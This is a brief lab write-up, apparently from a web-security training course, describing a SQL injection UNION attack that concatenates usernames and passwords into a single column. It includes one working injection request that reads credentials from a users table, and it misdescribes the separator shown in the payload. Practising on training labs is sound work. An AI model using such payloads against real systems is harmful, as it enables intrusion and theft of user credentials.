Lab 10: SQL injection UNION attack, retrieving multiple values in a single column

**Overview**  
Here, the challenge was to concatenate multiple fields into one column for data exfiltration.

**Key Concepts Covered**

* String concatenation in SQL
* UNION SELECT with || operator

**Hands-On Practical**

GET /filter?category='+UNION+SELECT+1,username||'+'||password+from+users-- HTTP/2





Both values appeared together separated by ‘||’

**Completion**

* Difficulty: Medium
* Status: Completed